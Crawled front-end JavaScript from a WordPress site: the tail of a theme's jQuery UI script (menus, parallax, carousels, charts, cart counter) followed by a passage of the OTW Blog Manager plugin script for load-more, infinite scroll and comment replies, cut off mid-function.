			$j('.overlay-layout-menu .overlay-layout-menu-cell').removeClass('fadeInOverlayMenu').addClass('fadeOutOverlayMenu');
		}
	});

	if (!$j(".mobile-nav").hasClass("mini-nav")) {
		$j(".mobile-nav .mobile-menu ul li a").click(function(){
			if( $j("body").hasClass("mobile-menu-showen") ) {
				$j("body").removeClass("mobile-menu-showen");
			}
		});
	}

}


//-------------- Nav Menu --------------//
function navMenu(){
	"use strict";
	// Dropdown Nav Menu
	$j('.nav-menu ul li').hover(function(){
		var sub = $j(this).find('.second-lvl');
		if(sub.length > 0 && $j(window).width() > 979) {
			sub.stop().fadeIn(300, 'easeOutCubic');
		}
	}, function(){
		var sub = $j(this).find('.second-lvl');
		if(sub.length > 0 && $j(window).width() > 979) {
			sub.stop().fadeOut(150, 'easeOutCubic');
		}
	});
	// Dropdown Nav Menu
	$j(".responsive-menu .nav-menu").hide();
    $j(".toggle-menu").click(function() {
        $j(".responsive-menu .nav-menu").slideToggle(500);
    });
	// Mega Menu Background Image
	$j('.mega-menu').each(function(){
		var menuBackground = ($j(this).attr("data-background-image")) ? ($j(this).attr("data-background-image")) : '',
			menuBackgroundPos = ($j(this).attr("data-background-pos")) ? ($j(this).attr("data-background-pos")) : '';
		$j(this).find('.second-lvl').css({
			'background-image' : 'url('+menuBackground+')',
			'background-position' : menuBackgroundPos,
		});
	});
	// Dropdown Cart
	$j('.wc-cart-icon').hover(function(){
		var sub = $j(this).find('.woo-cart-box');
		sub.stop().fadeIn(300, 'easeOutCubic');
	}, function(){
		var sub = $j(this).find('.woo-cart-box');
		sub.stop().fadeOut(200, 'easeOutCubic');
	});
	// Responsive menu - Mini (Offcanvas Layout)
	$j('.mini-nav .mobile-menu li.menu-item-has-children > a').on('click', function(event){
		var selectedItem = $j(this);
		//if (isTouchDevice) {
			event.preventDefault();
			if( selectedItem.parent('li').hasClass('selected')) {
				selectedItem.parent('li').removeClass('selected');
			} else {
				selectedItem.parent('li').addClass('selected');
			}
		//}
	});
	// Responsive menu - (Overlay Layout)
	$j('.overlay-layout-menu .mobile-menu li.menu-item-has-children > a').on('click', function(event){
		var selectedItem = $j(this);
		//if (isTouchDevice) {
			event.preventDefault();
			if( selectedItem.parent('li').hasClass('selected')) {
				selectedItem.parent('li').removeClass('selected');
			} else {
				selectedItem.parent('li').addClass('selected');
			}
		//}
	});
}


//-------------- Header Search --------------//
function headerSearch(){
	"use strict";
	// Dropdown Nav Menu
	$j('.show-search').click(function(){
		var sub = $j('#search-box');
		sub.stop().slideDown(200, 'easeOutCubic');
		sub.find('#s').focus();
	});
	$j('#search-box .close-btn').click(function(){
		var sub = $j('#search-box');
		sub.stop().slideUp(150, 'easeOutCubic');
	});
}


//-------------- Full Height Columns --------------//
function fullHeightColumn() {
	"use strict";
   	$j('.fullheight-columns').each(function() {
   		$j(this).find('.container > .row > .col, > .col').matchHeight({
   			byRow: false,
   		});
   	});

}


//-------------- Parallax Contnet Effect --------------//
function EasyPeasyParallax() {
	var scrollPos = $j(this).scrollTop();
	$j(".page-header.parallax-content").each(function() {
		var titleLetterSpac = parseInt($j(this).find('h2').attr("data-letter-spacing"));
		$j(this).find('.page_header-content').css({
			'top': (scrollPos*0.5)+"px",
			'opacity': 1-(scrollPos/400)
		});
		$j(this).find('h2').css({
			'letter-spacing': (scrollPos/30)+titleLetterSpac+"px",
		});
		if ( $j(".page-header.parallax-content").length ) {
			var suptitleLetterSpac = parseInt($j(this).find('h5').attr("data-letter-spacing"));
			$j(this).find('h5').css({
				'letter-spacing': (scrollPos/40)+suptitleLetterSpac+"px",
			});
		}
	});
}


//-------------- Parallax Contnet Effect --------------//
function parallaxContent() {
	var scrollTop = $j(this).scrollTop();
	$j(".za-parallax-box").each(function() {
		var elementOffset = $j(this).offset().top,
    		distance = (elementOffset - scrollTop);
		if ( distance > 0 ) {
			$j(this).css({
				//'top': ((scrollTop/3)*parallaxSpeed)+"px",
				'top': ((distance*0.4)*0.5)+"px",
			});
		} else {
			$j(this).css({
				//'top': ((scrollTop/3)*parallaxSpeed)+"px",
				'top': "0px",
			});
		}
	});
}


//-------------- Images Lighbox --------------//
function imageLightbox() {
	$j('a.lightbox').lightcase({
		maxWidth: '100%', 
		maxHeight: '100%',
		overlayOpacity: 1,
		labels: {
			'errorMessage': 'Source could not be found...',
			'sequenceInfo.of': ' of ',
			'close': '<i class="icon-cross3"></i>',
			'navigator.prev': '<i class="icon-arrow-left4"></i>',
			'navigator.next': '<i class="icon-arrow-right4"></i>',
 			'navigator.play': '<i class="icon-controller-play"></i>',
			'navigator.pause': '<i class="icon-controller-paus"></i>'
		},
	});
}


//-------------- Progress Bars --------------//	
function progressBar() {
	$j("[data-progress-animation]").each(function() {
		var $this = $j(this);
		$this.waypoint(function() {
			var delay = ($this.attr("data-appear-animation-delay") ? $this.attr("data-appear-animation-delay") : 1);
			if(delay > 1) $this.css("animation-delay", delay + "ms");
			setTimeout(function() { $this.animate({width: $this.attr("data-progress-animation")}, 800);}, delay);
		},{offset: '90%'});
	});
}


//-------------- Counters --------------//	
function counterBlock() {
	$j('.za-counter-block').each(function() {
		$j(this).waypoint(function() {
			var endNum = parseInt($j(this).attr("data-number"));
			$j(this).find('.num').countTo({
				from: 0,
				to: endNum,
				speed: 2000,
			});
		},{offset: '100%', triggerOnce: true});
	});
}


//-------------- Carousel --------------//	
function customCarousel() {
	$j('.custom-carousel').each(function(){
		var owl = $j(this),
			carouselAuto = (owl.data('carousel-auto')) ? (owl.data('carousel-auto')) : false,
			itemsNumDesktop = (owl.data('items-desktop')) ? (owl.data('items-desktop')) : 4,
			itemsNumTablet = (owl.data('items-tablet')) ? (owl.data('items-tablet')) : 3,
			itemsNumMobile = (owl.data('items-mobile')) ? (owl.data('items-mobile')) : 2,
			carouselNav = (owl.data('carousel-nav')) ? (owl.data('carousel-nav')) : false,
			carouselPag = (owl.data('carousel-pag')) ? (owl.data('carousel-pag')) : false,
			animateOutData = (owl.data('animate-out')) ? (owl.data('animate-out')) : false,
			animateInData = (owl.data('animate-in')) ? (owl.data('animate-in')) : false,
			carouselAutoHeight = (owl.data('auto-height')) ? (owl.data('auto-height')) : false,
			carouselMargin = (owl.data('margin')) ? (owl.data('margin')) : 0,
			carouselStagePadding = (owl.data('stage-padding')) ? (owl.data('stage-padding')) : 0,
			carouselLazyLoad = (owl.data('lazy-load')) ? (owl.data('lazy-load')) : false;

		owl.owlCarousel({
			smartSpeed: 200,
			carouselAuto: false,
			autoplayHoverPause: true,
			nav : carouselNav,
			dots: carouselPag,
			loop: true,
			lazyLoad: carouselLazyLoad,
			margin: carouselMargin,
			stagePadding: carouselStagePadding,
			autoHeight: carouselAutoHeight,
			animateOut: animateOutData,
			animateIn: animateInData,
			items : itemsNumDesktop,
			autoplayHoverPause:true,
			navText: [
				"<i class='icon-arrow-left4'></i>",
				"<i class='icon-arrow-right4'></i>"
			],
			responsive:{
		        0:{
		            items:itemsNumMobile,
		        },
		        479:{
		            items:itemsNumTablet,
		        },
		        768:{
		        	items:itemsNumDesktop,
		        },
		    }
		});
	});

}


//-------------- Pie Charts --------------//
var pieChartClass = 'pie-chart',
	pieChartLoadedClass = 'pie-chart-loaded';	
function pieCharts() {
	var chart = $j('.' + pieChartClass);
	chart.each(function() {
		$j(this).waypoint(function() {
			var $this = $j(this),
				chartBarColor = ($this.data('bar-color')) ? ($this.data('bar-color')) : "#444444",
				chartLineWidth = ($this.data('line-width')) ? ($this.data('line-width')) : 2,
				chartBarWidth = ($this.data('bar-width')) ? ($this.data('bar-width')) : 150
			if( !$this.hasClass(pieChartLoadedClass) ) {
				$this.easyPieChart({
					animate: 2000,
					size: chartBarWidth,
					lineWidth: chartLineWidth,
					scaleColor: false,
					trackColor: "rgba(0,0,0,0.08)",
					lineCap: 'square',
					barColor: chartBarColor,
				}).addClass(pieChartLoadedClass);
			}
		},{offset: '110%'});
	});
}


//-------------- Css3 Transition --------------//
function cssTransition() {
	$j('.animation-class').each(function(){
		var animationName = $j(this).attr('data-animation'),
			animationDelay = $j(this).attr('data-animation-delay');
		$j(this).waypoint(function() {
			$j(this).addClass('animated').addClass(animationName);
			$j(this).css({
				'animation-delay': animationDelay+'s',
				'-webkit-animation-delay': animationDelay+'s',
				'-moz-animation-delay': animationDelay+'s',
				'-o-animation-delay': animationDelay+'s',
			});
		},{offset: '60%'});
	});
}


//-------------- FadeIn Projects --------------//
function fadeInProjects() {
	$j('.projects-list').each(function(){
		var container = $j(this);
		setTimeout(function() {
			container.find('.projects-loader').delay(600).fadeOut(600);
			$j('.projects-wrap .project-item').each(function(i) {
				var li = $j(this);
				setTimeout(function() {
					li.addClass('visible-item');
				}, i*200);
			});
		}, 1200);
	});
}


//-------------- Portfolio Isotope --------------//
function portfolioIsotope() {
	$j('.projects-list').each( function() {
		if( $j(this).hasClass('grid-layout') ) {
			var $container = $j('.projects-list').imagesLoaded( function() {
				$container.isotope({
					itemSelector: '.project-item',
				});
			});
			$j('.projects-wrap .filters-list').on( 'click', 'span', function() {
				var filterValue = $j( this ).attr('data-filter');
				filterValue = filterValue;
				$j('.projects-list').isotope({ filter: filterValue });
			});
			$j('.projects-wrap .filters-list').each( function( i, buttonGroup ) {
				var $buttonGroup = $j( buttonGroup );
				$buttonGroup.on( 'click', 'span', function() {
					$buttonGroup.find('.active').removeClass('active');
					$j( this ).addClass('active');
				});
			});
		} else if( $j(this).hasClass('masonry-layout') || $j(this).hasClass('masonry-multisize-layout') ) {
			var $container = $j('.projects-list').imagesLoaded( function() {
				$container.isotope({
					itemSelector: '.project-item',
					masonry: {
						columnWidth: '.grid-sizer',
					},
				});
			});
			$j('.projects-wrap .filters-list').on( 'click', 'span', function() {
				var filterValue = $j( this ).attr('data-filter');
				filterValue = filterValue;
				$j('.projects-list').isotope({ filter: filterValue });
			});
			$j('.projects-wrap .filters-list').each( function( i, buttonGroup ) {
				var $buttonGroup = $j( buttonGroup );
				$buttonGroup.on( 'click', 'span', function() {
					$buttonGroup.find('.active').removeClass('active');
					$j( this ).addClass('active');
				});
			});
		}
	});
}


//-------------- FullScreen Sections --------------//
function fullScreenSection() {
	"use strict";
	$j('.section.fullscreen-section').each( function() {
		var contentHeight = $j(this).find('.row').height(),
			section = $j(this),
			windowHeight = $j(window).height();
		if ( contentHeight < windowHeight ) {
			section.css('height', (windowHeight)+'px');
		}
	});
}


//-------------- One Page Nav --------------//
function onePageNav() {
	"use strict";

	// Nav Menu (current class)
	var menuItems = $j("#one-page-nav li a"),
		lastId,
		fromTop,
		cur,
		scrollItems = menuItems.map(function() {
			var item = $j($j(this).attr("href"));
			if (item.length) return item;
		});

	menuItems.parent().eq(0).addClass('current');
	menuItems.wrapInner( "<span></span>");

	// click nav
	menuItems.on('click', function(e) {
		var href  = $j(this).attr("href"),
		offsetTop = $j(href).offset().top + 'px';
		$j('html, body').stop().animate({scrollTop: offsetTop}, 600, 'easeOutCubic');
		e.preventDefault();
	});

	// add current class to menu
	$j(window).scroll(function(){
		fromTop = $j(this).scrollTop() + 10,
		cur = scrollItems.map( function() {
			if ($j(this).offset().top < fromTop) return this;
		});
		cur = cur[cur.length-1];
		var id = cur && cur.length ? cur[0].id : "";
		if (lastId !== id) {
			lastId = id;
			//menuItems.parent().removeClass("current").end().filter("[href=#"+id+"]").parent().addClass("current");
		}
	});
}


//-------------- Products Gallery --------------//
function productGallery() {
	"use strict";

	var imgGallery = '.product-gallery img',
		imgSmall = '.has-post-thumbnail .images .small',
		imgFull;

	$j(document).on('click', imgGallery, function(e){
		e.preventDefault();
		e.stopPropagation();
		$j('.single-product-main-image .thumbnails img').removeClass('active');
		$j(this).addClass('active');
		var photo_fullsize =  $j(this).parent('.product-gallery').data('gallery-full');
		var photo_smallsize =  $j(this).parent('.product-gallery').data('gallery-img');
		if (photo_fullsize != $j(imgSmall).attr('src')) {
			$j('<img src="'+ photo_fullsize +'">').load(function() {
				$j(imgSmall).attr('src', photo_smallsize);
				$j('.has-post-thumbnail .images .lightbox').attr('href', photo_fullsize);
			});
		}
		return false;
	});
}


//-------------- Widget Grid Images --------------//
function widgetGridImages() {
	"use strict";
	$j('.style-grid.widget-recent-posts li, .flickr-me-feed .grid-pics a').each(function() {
		var imageWidth = $j(this).find('img').outerWidth();
		$j(this).find('img').css('height', imageWidth+'px');
	});
}


//-------------- Fix Lists --------------//
function fixLists() {
	"use strict";
	var ul = $j('.page-builder-wrap ul, .spot-wrap ul, .comments ul, .post-side ul');
	var ol = $j('.page-builder-wrap ol, .spot-wrap ol, .comments ol, .post-side ol');
	ul.each(function() {
		var attr = $j(this).attr('class');
		if ( typeof attr == typeof undefined || attr == false ) {
			$j(this).addClass('unordered-list');
		}
	});
	ol.each(function() {
		var attr = $j(this).attr('class');
		if ( typeof attr == typeof undefined || attr == false ) {
			$j(this).addClass('ordered_list');
		}
	});
	$j('.pinglist').each(function() {
			$j(this).addClass('ordered_list');
	});
}


//-------------- Sticky Info for Project Page --------------//
function stickyProjectContent() {
	"use strict";
	$j('.project-info.sticky').each(function() {
		if ( $j('#header').attr('data-sticky') == '1' ) {
			if ( $j("#wpadminbar").length ) {
				var topSticky = parseInt($j('#header').attr('data-sticky-height')) + $j('#wpadminbar').height() + 25;
			} else {
				var topSticky = parseInt($j('#header').attr('data-sticky-height')) + 25;
			}
		} else {
			if ( $j("#wpadminbar").length ) {
				var topSticky = $j('#wpadminbar').height() + 32;
			} else {
				var topSticky =  32;
			}
		}
		$j('.project-info.sticky').pin({
			containerSelector: ".project-content",
			padding: {top: topSticky},
			minWidth: 992
		})
	});
}


//-------------- More Scripts --------------//
function moreScripts() {
	"use strict";

	$j('select').wrap('<span class="styled-select"></span>');

	// Fit Videos for Widgets
	$j(".fitvid, .textwidget").fitVids();

	// Tooltips
	$j('.za-tooltip, .tagcloud a').tooltip();

	// Go Top Button
	$j('#go-top').click(function(){
		$j('html, body').animate({scrollTop : 0},600, "easeInOutExpo");
		return false;
	});

	// Fix Container Inside other Container
	$j('.section > .container').each(function() {
		$j(this).find('.container').removeClass('container');
	});

	// Add Star Icon for Sticky Posts
	$j('.blog-items .post.sticky, .blog-items .post.tag-sticky-2').each(function() {
		$j(this).append('<span class="sticky-icon"><i class="icon-star-full"></i></span>');
	});

	// Icon Box
	$j('.za-icon-box.boxed-style').each(function() {
		var iconBox = $j(this),
			iconHeight = $j(this).find('i.font-icon').height();
		iconBox.css('margin-top', (iconHeight/2)+'px');
		iconBox.css('padding-top', (iconHeight/2)+24+'px');
	});

	// Add Clearfix Class
	$j('.alignright, .alignleft').each(function() {
		var $this = $j(this)
		$this.parent().addClass('clearfix');
	});

	// Fixed Backgrounds on IOS
	if ($j.browser.safari && $j('.ios-fixed-bg').length > 0) {
    	$j('.ios-fixed-bg').addClass('enable');
    }

	// Login Form Styling
	$j('.za-login-form').each(function() {
		var usernameData = $j(this).attr('data-username'),
			passwordData = $j(this).attr('data-password'),
			bgColorData = $j(this).attr('data-bg-color'),
			textColorData = $j(this).attr('data-text-color'),
			borderColorData = $j(this).attr('data-border-color'),
			borderradiusData = $j(this).attr('data-border-radius');
		$j(this).find('input[type="text"]').attr("placeholder", usernameData).css({'background-color': bgColorData, 'border-color': borderColorData, 'color': textColorData, 'border-radius': borderradiusData, '-o-border-radius': borderradiusData, '-moz-border-radius': borderradiusData, '-webkit-border-radius': borderradiusData });
		$j(this).find('input[type="password"]').attr("placeholder", passwordData).css({'background-color': bgColorData, 'border-color': borderColorData, 'color': textColorData });
	});

	// Bottom Border For Wite Page Header
	if ( $j('.page-header').length > 0) {
		var pageHeaderBg = $j('.page-header').css('background-color');
		if ( pageHeaderBg == 'rgb(255,255,255)' || typeof(pageHeaderBg) != "undefined" ) {
			$j('.page-header').css({'border-bottom': '1px solid #eeeeee'});
		}
	}

	// WooCommerce Counter
	$j('body').on('click', '.add_to_cart_button', function() {
		$j(this).parents('.product:eq(0)').addClass('woocommerce_adding_loading').removeClass('woocommerce_added_check');
		var nel = $j('.woo-cart-icon').find('span');
		var num = nel.data('num');
		nel.text(num+1);
		nel.data('num', num+1);
	})
	$j('body').bind('added_to_cart', function() {
		$j('.woocommerce_adding_loading').removeClass('woocommerce_adding_loading').addClass('woocommerce_added_check');
	});

	// Styled Forms
	$j('.styled-form p').each(function() {
		var formP = $j(this);
		if ( $j(formP.find('input').hasClass('wpcf7-validates-as-required') ) ) {
			formP.find('label').append('<i>*</i>');;
		}
		$j(formP.find('input'), this).focus(function(){
			formP.addClass('focused');
        }).blur(function(){
        	if ( $j(this).val().length === 0 ) {
			    formP.removeClass('focused');
			}
        });
        $j(formP.find('textarea'), this).focus(function(){
			formP.addClass('focused');
        }).blur(function(){
        	if ( $j(this).val().length === 0 ) {
			    formP.removeClass('focused');
			}
        });
        if(formP.html().replace(/\s|&nbsp;/g, '').length == 0) {
            formP.remove();
        }
	});

	// Flip Boxes Effect
	if ( $j('.flipper').length > 0) {
		$j('.flipper').each(function() {
			var flipper = $j(this);
			flipper.flip({
				trigger: 'hover',
				speed: 600
			});
		});
	}

	// Parallax Footer
	if ( $j('.parallax-footer').length > 0) {
		var footerHeight = $j('.parallax-footer').height();
		$j('#ajaxing-content').css('margin-bottom', footerHeight +'px');
	}

	// Whishlist Icon
	$j('.yith-wcwl-add-button a.add_to_wishlist').each(function() {
		$j(this).prepend('<i class="icon-heart11"></i>');
	});
}


//-------------- FadeIn Posts --------------//
fadeInPosts = function() {
	$j($j('.blog-masonry li.post').get().reverse()).each(function(i) {
		var li = $j(this);
		setTimeout(function() {
			li.addClass('visible-item');
		}, i*200);
	});
};


//-------------- Blog Isotope Call --------------//
blogisotope = function() {
	var blog_container = $j('.blog-masonry .items-list');
	blog_container.imagesLoaded( function(){
		blog_container.isotope({
			itemSelector: '.post',
		});
	});  
};

--- FILE ---
content_type: text/javascript
request_url: https://www.essencialdf.com.br/wp-content/plugins/otw-blog-manager/frontend/js/script.js?ver=6.7.4
body_size: 6026
content:
var $ =  jQuery.noConflict(); //Wordpress by default uses jQuery instead of $
jQuery(document).ready(function(){

  //Hover styles
  otw_hover_styles();

  //Socail shares
  otw_social_shares();

  // Responsive Videos
  otw_responsive_videos();

  // Blog image slides
  jQuery('.otw_blog_manager-format-gallery').each( function( i, v ) {
    $this = jQuery(this);

    if( $this.find('.slides').length > 0 ) {
      $this.flexslider({
        namespace: "otw-flex-",
        animation: "slide", // slide or fade
        animationLoop: true,
      });
    }
  });

  // Fancybox
  try {
    
    
    jQuery('.otw_blog_manager-format-image:not(.without-popup) a.otw-link-lightbox, .otw_blog_manager-format-gallery:not(.without-popup) .slides a').fancybox({
      nextEffect  : 'fade',
      prevEffect  : 'fade',
      openEffect  : 'fade',
      closeEffect : 'fade',
        helpers: {
        title : {
          type : 'float'
        }
      }
    });
  } catch(err) {

  }

  // Fancybox for sliders
  try {
    jQuery('.otw-slider-image').fancybox({
      nextEffect  : 'fade',
      prevEffect  : 'fade',
      openEffect  : 'fade',
      closeEffect : 'fade',
        helpers: {
        title : {
          type : 'float'
        }
      }
    });
  } catch(err) {

  }

  // Load More Other Items
  jQuery(document).on('click', '.js-otw_blog_manager-load-more a', function(e) {
    e.preventDefault();
    $this = jQuery(this);

    if( !$this.parent().hasClass('otw_blog_manager-load-more-newspapper') ) {

      $this.html('<div class="preloader">' + otw_bm_js_labels.otw_bm_loading_text + '</div>');

      var url = $this.parent('.otw_blog_manager-load-more').parent().find('.otw_blog_manager-pagination.hide a').attr('href');

      if(url === 'undefined' || url === '#' || url === ''){
        $this.text($this.attr('data-empty'));
        return false;
      }

      $this.prop('disabled', true);

      //$otw_container = $this.parent().parent().parent().parent().parent().parent().parent().parent().find('.otw_blog_manager-blog-item-holder').parent();
      $otw_container = $this.parents( '.otw-bm-list-section' ).first().find('.otw_blog_manager-blog-item-holder').parent();
      
      $mainContainer = $this.parent().parent().parent().parent().parent();
	
      jQuery.get(url, function(data) {
        if( data.length > 1 ) {
        
            
          $pagination = jQuery(data).find('.js-pagination_container').parent().parent();

	  $otw_container.parents( '.otw-bm-list-section' ).find( '.js-pagination_container').parent().parent().remove();
          //jQuery('.js-pagination_container').parent().parent().remove();
          //$pagination.parent().parent().remove();
          
          $newElements = jQuery(data).find('.otw_blog_manager-blog-item-holder');
          $otw_container.append( $newElements ); 

          $mainContainer.append( $pagination );
          
          otw_hover_styles();
          otw_responsive_videos();
          otw_social_shares();
          otw_enable_sliders();
          horizontal_layout('.otw_blog_manager-horizontal-layout-items');
        } else {
          $this.html( otw_bm_js_labels.otw_bm_no_more_posts_text ).animate({ opacity: 1 }, 2000, function () {
            $this.fadeOut('fast');
          });
        }
      });

    }

  });

  // Load More Widgets
  jQuery(document).on('click', '.js-widget-otw_blog_manager-load-more a', function(e) {

    e.preventDefault();
    $this = jQuery(this);

    var url = $this.parent('.js-widget-otw_blog_manager-load-more').parent().find('.otw_blog_manager-pagination.hide a').attr('href');

    if(url === 'undefined' || url === '#' || url === ''){
      $this.text($this.attr('data-empty'));
      return false;
    }
    $this.html('<div class="preloader">' + otw_bm_js_labels.otw_bm_loading_text + '</div>');
    $this.prop('disabled', true);

    $otw_container = $this.parent().parent().parent().parent().parent().parent().find('.js-widget-list');    

    jQuery.get(url, function(data) {
      if( data.length > 1 ) {
        $pagination = jQuery(data).find('.js-otw_blog_manager-widget-pagination-holder').parent().parent();

        // Remove Load More
        $this.parent().parent().remove();

        // Add new Load More BTN
        jQuery('.js-otw_blog_manager-widget-pagination-holder').html( jQuery(data).find('.js-widget-pagination_container') );


        $otw_container.append( jQuery(data).find('.js-widget-list').children() );
        otw_hover_styles();
        otw_responsive_videos();
        otw_social_shares();
        otw_enable_sliders();
      } else {
        $this.html( otw_bm_js_labels.otw_bm_no_more_posts_text ).animate({ opacity: 1 }, 2000, function () {
          $this.fadeOut('fast');
        });
      }
    });

  });
 
  //Load More NewsPapper
  jQuery(document).on("click", '.otw_blog_manager-load-more-newspapper a',function(e){

    e.preventDefault();

    $this = jQuery(this);

    var url = $this.attr('href');

    if(url === 'undefined' || url === '#' || url === ''){
      $this.text($this.attr('data-empty'));
      return false;
    }
    $this.html('<div class="preloader">' + otw_bm_js_labels.otw_bm_loading_text + '</div>');
    $otw_container = jQuery(this).parent().parent().parent().parent().parent().find('.otw_blog_manager-blog-newspaper')

    jQuery.get(url, function(data) {
      if( data.length > 1 ) {
        var $newElements = jQuery( jQuery(data).find('.otw_blog_manager-blog-item-holder').html() );

        //slider fixing
        $newElements.find('.otw_blog_manager-blog-media-wrapper.otw_blog_manager-format-gallery').each(function(){
          var image = new Image();
          image.src = jQuery(this).find('.slides li img').attr("src");
          jQuery(this).css({'max-width': image.naturalWidth + 'px' });
          jQuery(this).find('.slides li').css({'max-width': image.naturalWidth + 'px' });
        });

        if($newElements.find('.otw_blog_manager-format-gallery .slides').length > 0 ) {
          $newElements.find('.otw_blog_manager-format-gallery').flexslider({
            namespace: "otw-flex-",
            animation: "slide"
          });
        }

        $paginationElement = jQuery(data).find('.js-pagination_container').parent().parent();

        if($this.data('isotope') !== false){
          
          $otw_container.append( $newElements ).isotope( 'appended', $newElements, function(){
            jQuery(this).isotope('layout');
          });
        } else {
          $newElements.appendTo( $this.parent('.otw_blog_manager-load-more').parent().find('.otw_blog_manager-blog-item-holder') ).each(function(){
            if($this.data('layout') === 'horizontal'){
              horizontal_layout('.otw_blog_manager-horizontal-layout-items');
            }
          });
        }

        otw_social_shares();
        otw_enable_sliders();

        //next page
        jQuery('.js-pagination_container').parent().parent().remove();
        $otw_container.parent().append( $paginationElement );
        otw_calculate_columns('.otw_blog_manager-mosaic-layout');
      } else {
        $this.html( otw_bm_js_labels.otw_bm_no_more_posts_text ).animate({ opacity: 1 }, 2000, function () {
          $this.fadeOut('fast');
        });
      }
    });

    
  });

  //Infinite Scroll for Grid Layout 
  try {
  
    jQuery('.otw_blog_manager-infinite-pagination-holder').infinitescroll({
      navSelector  : '.otw_blog_manager-pagination',    // selector for the paged navigation 
      nextSelector : '.otw_blog_manager-pagination a',  // selector for the NEXT link (to page 2)
      itemSelector : '.otw_blog_manager-blog-item-holder',     // selector for all items you'll retrieve
      // debug: true,
      loading: {
          finishedMsg: otw_bm_js_labels.otw_bm_no_more_posts_text,
          msgText: otw_bm_js_labels.otw_bm_loading_text,
          img: '//i.imgur.com/o4Qsgvx.gif'
        }
      },
      //call horizontal layout as a callback
      function( newElements ) {
        otw_hover_styles();
        otw_responsive_videos();
        otw_social_shares();
        otw_enable_sliders();
      }
    );
  } catch(err) { }

  //Infinite Scroll for Newspaper Layout
  try {
    jQuery('.otw_blog_manager-infinite-scroll').infinitescroll({
      navSelector  : '.otw_blog_manager-pagination',    // selector for the paged navigation 
      nextSelector : '.otw_blog_manager-pagination a',  // selector for the NEXT link (to page 2)
      itemSelector : '.otw_blog_manager-blog-newspaper-item',     // selector for all items you'll retrieve
      loading: {
          finishedMsg: otw_bm_js_labels.otw_bm_no_more_posts_text,
          msgText: otw_bm_js_labels.otw_bm_loading_text,
          img: '//i.imgur.com/o4Qsgvx.gif'
        }
      },
      //call Isotope as a callback
      function( newElements ) {
        var $newElements = jQuery(newElements);
        //slider fixing
        $newElements.find('.otw_blog_manager-blog-media-wrapper.otw_blog_manager-format-gallery').each(function(){
          var image = new Image();
          image.src = jQuery(this).find('.slides li img').attr("src");
          // jQuery(this).css({'max-width': image.naturalWidth + 'px' });
          // jQuery(this).find('.slides li').css({'max-width': image.naturalWidth + 'px' });
        });

        if($newElements.find('.otw_blog_manager-format-gallery .slides').length > 0 ) {
          $newElements.find('.otw_blog_manager-format-gallery').flexslider({
            namespace: "otw-flex-",
            animation: "slide"
          });
        }

        jQuery('.otw_blog_manager-infinite-scroll').isotope( 'appended', $newElements, function(){
          otw_hover_styles();
          otw_responsive_videos();
          otw_social_shares();
          otw_enable_sliders();
          otw_calculate_columns('.otw_blog_manager-mosaic-layout');
          jQuery(this).isotope('layout');
          
        });
        jQuery('.otw_blog_manager-infinite-scroll').find( '.otw-media-container img').on( 'load', function(){
	    jQuery('.otw_blog_manager-infinite-scroll').isotope( 'layout' );
        });
      }
    );
  } catch(err) {

  }

  //Infinite Scroll for Horizontal Layout
  try {
    jQuery('.otw_blog_manager-horizontal-layout-items-infinite-scroll').infinitescroll({
      navSelector  : '.otw_blog_manager-pagination',    // selector for the paged navigation 
      nextSelector : '.otw_blog_manager-pagination a',  // selector for the NEXT link (to page 2)
      itemSelector : '.otw_blog_manager-horizontal-item',     // selector for all items you'll retrieve
      loading: {
          finishedMsg: otw_bm_js_labels.otw_bm_no_more_posts_text,
          msgText: otw_bm_js_labels.otw_bm_loading_text,
          img: '//i.imgur.com/o4Qsgvx.gif'
        }
      },

      //call horizontal layout as a callback
      function( newElements ) {
        $newElements = jQuery(newElements).find('.otw_blog_manager-horizontal-item');
        otw_social_shares();
        otw_enable_sliders();
        horizontal_layout('.otw_blog_manager-horizontal-layout-items');
      }
    );
  } catch(err) {

  }

  // Timeline
  try {
    jQuery('.otw_blog_manager-blog-timeline').infinitescroll({
      navSelector  : '.otw_blog_manager-pagination',    // selector for the paged navigation 
      nextSelector : '.otw_blog_manager-pagination a',  // selector for the NEXT link (to page 2)
      itemSelector : '.otw_blog_manager-blog-timeline-item',     // selector for all items you'll retrieve
      loading: {
          finishedMsg: otw_bm_js_labels.otw_bm_no_more_posts_text,
          msgText: otw_bm_js_labels.otw_bm_loading_text,
          img: '//i.imgur.com/o4Qsgvx.gif'
        }
      },
      //callback
      function( newElements ) {
        var $newElements = jQuery(newElements);

        //slider fixing
        $newElements.find('.otw_blog_manager-blog-media-wrapper.otw_blog_manager-format-gallery').each(function(){
          var image = new Image();
          image.src = jQuery(this).find('.slides li img').attr("src");
          // jQuery(this).css({'max-width': image.naturalWidth + 'px' });
          // jQuery(this).find('.slides li').css({'max-width': image.naturalWidth + 'px' });
        });

        if($newElements.find('.otw_blog_manager-format-gallery .slides').length > 0 ) {
          $newElements.find('.otw_blog_manager-format-gallery').flexslider({
            namespace: "otw-flex-",
            animation: "slide"
          });
        }

        //hover styles
        $newElements.each(function(){
          otw_hover_styles();
          otw_responsive_videos();
          otw_social_shares();
          otw_enable_sliders();
        });

        jQuery('.otw_blog_manager-blog-timeline').append($newElements);

        jQuery('#infscr-loading').remove().insertAfter( jQuery('.otw_blog_manager-blog-timeline .otw_blog_manager-blog-timeline-item:last') );

        timeline_layout_fixer();
      }
    );
  } catch(err) {

  }
  
  //Comment Form
  jQuery('.otw_blog_manager-btn-reply').on('click', function() {
    if (!jQuery(this).hasClass('otw_blog_manager-cancel-reply')) {

      var comForm = jQuery('.otw_blog_manager-comment-form').clone();
      jQuery('.otw_blog_manager-comment-form').remove();

      jQuery('.otw_blog_manager-btn-reply').removeClass('otw_blog_manager-cancel-reply').html('<b>reply</b>');
      jQuery(this).addClass('otw_blog_manager-cancel-reply').html('<b>cancel</b>');
      jQuery(this).parent().parent().append(comForm);

      jQuery(this).parent().parent().children('.otw_blog_manager-comment-form')
        .focus(function() {
          jQuery(this).siblings('i').addClass('otw_blog_manager-focused');
        })
        .focusout(function() {
          jQuery(this).siblings('i').removeClass('otw_blog_manager-focused');
        });
    }
  });

  jQuery(document)
    .on('click', '.otw_blog_manager-cancel-reply', function() {
      var comForm = jQuery(this).parent().siblings('.otw_blog_manager-comment-form').clone();
      jQuery(this).parent().siblings('.otw_blog_manager-comment-form').remove();

      jQuery(this).removeClass('otw_blog_manager-cancel-reply').html('<b>reply</b>');
      jQuery('.otw_blog_manager-single-post').append(comForm);
    })
    .on('click', '.otw_blog_manager-cancel-reply2', function(event) {
      event.preventDefault();

      var comForm = jQuery(this).parent().parent().clone();
      jQuery(this).parent().parent().remove();

